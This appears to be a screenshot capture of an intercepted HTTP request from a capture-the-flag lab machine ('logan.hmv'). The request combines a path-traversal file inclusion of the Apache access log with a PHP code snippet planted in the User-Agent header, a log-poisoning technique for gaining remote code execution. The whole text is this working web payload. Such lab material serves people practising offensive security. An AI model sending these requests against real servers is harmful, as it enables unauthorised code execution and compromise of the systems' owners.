 Request
Pretty Raw Hex
\n
1 GET /photos-website-logan.php?photo=
../../../../../../../var/log/apache2/access.log HTTP/1.1
2 Host: newsitelogan.logan.hmv
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 <?php include($_GET['c']); ?> AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/116.0.5845.97 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: es-ES,es;q=0.9
8 Connection: close
9